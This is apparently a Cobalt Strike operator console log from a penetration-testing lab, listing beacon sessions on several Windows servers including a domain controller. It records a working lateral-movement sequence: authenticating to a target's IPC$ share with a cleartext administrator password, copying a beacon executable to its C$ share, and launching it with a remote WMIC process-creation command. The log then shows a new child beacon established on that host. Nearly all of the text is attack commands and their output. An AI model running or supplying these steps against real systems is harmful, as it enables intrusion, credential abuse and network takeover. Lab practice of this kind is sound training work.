 external internal listener user computer note process pid arch last
10.10.10.136 10.10.10.135 moonsec_12 Administrator * 16SERVER-DC1 Bid: 456728456 NT: 6.2 beacon444.exe 4488 x64 17s
192.168.22.135 10.10.10.136 moonsec_12 Administrator * 12SERVER-DATA2 Bid: 412866320 NT: 6.2 beacon2.exe 2280 x64 17s
192.168.59.130 192.168.22.135 moonsec_12 web2 12SERVER-WEB2 Bid: 587829164 NT: 6.2 vm3dservice.exe 572 x64 17s
192.168.59.130 192.168.22.135 moonsec_12 SYSTEM * 12SERVER-WEB2 Bid: 1302893636 NT: 6.2 beacon123.exe 956 x64 39s
192.168.59.130 192.168.22.135 moonsec_12 SYSTEM * 12SERVER-WEB2 Bid: 742024900 NT: 6.2 beacon123.exe 5532 x64 17s
192.168.59.130 192.168.22.135 moonsec_12 web2 12SERVER-WEB2 Bid: 1666706486 NT: 6.3 Explorer.EXE 6792 x64 39s
192.168.59.130 192.168.22.135 moonsec_12 SYSTEM * 12SERVER-WEB2 Bid: 1527180830 NT: 6.2 beacon123.exe 7340 x64 17s
192.168.59.130 192.168.59.130 moonsec_12 SYSTEM * 12SERVER-DATA1 rundll32.exe 996 x64 43ms
192.168.59.130 192.168.59.130 moonsec_12 MSSQLSERVER 12SERVER-DATA1 1.exe 1840 x64 28ms
192.168.59.130 192.168.59.130 moonsec_12 SYSTEM * 12SERVER-DATA1 Bid: 1475664610 NT: 6.3 rundll32.exe 2196 x64 684ms
日志X Processes 192.168.22.135@956 X Processes 192.168.22.135@5532 X Beacon 192.168.22.135@572 X 监听器X Beacon 192.168.22.135@6792 X 监听器X 监听器X
Beacon 192.168.22.135@956 X Processes 192.168.22.135@956 X 监听器X Beacon 192.168.22.135@5532 X Processes 192.168.22.135@956 X 监听器X Files 192.168.22.135@5532 X Beacon 10.10.10.136@2280 X
beacon> shell net use \\10.10.10.135\ipc$ /user:administrator "P@55w0rd!"
[*] Tasked beacon to run: net use \\10.10.10.135\ipc$ /user:administrator "P@55w0rd!"
[+] host called home, sent: 102 bytes
[+] received output:
命令成功完成。
beacon> shell copy c:\beacon444.exe \\10.10.10.135\c$\beacon444.exe
[*] Tasked beacon to run: copy c:\beacon444.exe \\10.10.10.135\c$\beacon444.exe
beacon> shell wmic /node:10.10.10.135 /user:ack123\administrator /password:P@55w0rd! process call create c:\beacon444.exe
[*] Tasked beacon to run: wmic /node:10.10.10.135 /user:ack123\administrator /password:P@55w0rd! process call create c:\beacon444.exe
[+] host called home, sent: 234 bytes
[-] lost link to child beacon: 10.10.10.136
[+] received output:
已复制 1 个文件。
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 10.10.10.136
[+] received output:
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 4488;
ReturnValue = 0;
};